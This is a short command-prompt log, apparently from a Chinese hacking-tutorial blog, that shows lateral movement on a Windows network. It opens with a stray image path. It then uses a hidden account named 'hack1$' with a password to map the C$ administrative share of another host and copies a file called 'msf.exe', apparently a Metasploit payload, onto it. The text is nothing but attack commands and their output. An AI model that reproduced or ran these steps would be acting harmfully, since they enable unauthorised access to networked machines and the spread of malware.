 C:\Windows\system32>net use \\10.1.1.154\C$ "123.com" /user:hack1$
net use \\10.1.1.154\C$ "123.com" /user:hack1$
The command completed successfully.
C:\Windows\system32>net use
net use
New connections will be remembered.
Status       Local     Remote                    Network
-------------------------------------------------------------------------------
OK                     \\10.1.1.10\C$            Microsoft Windows Network
OK                     \\10.1.1.154\C$           Microsoft Windows Network
Disconnected           \\10.1.1.6\ipc$           Microsoft Windows Network
The command completed successfully.
C:\Windows\system32>copy C:\Windows\Temp\msf.exe \\10.1.1.154\C$
copy C:\Windows\Temp\msf.exe \\10.1.1.154\C$
        1 file(s) copied.
HACK学习呀